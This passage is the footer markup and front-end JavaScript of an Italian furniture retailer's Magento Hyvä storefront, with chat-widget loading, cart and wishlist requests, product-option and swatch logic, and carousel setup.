data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696bc3484366f"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u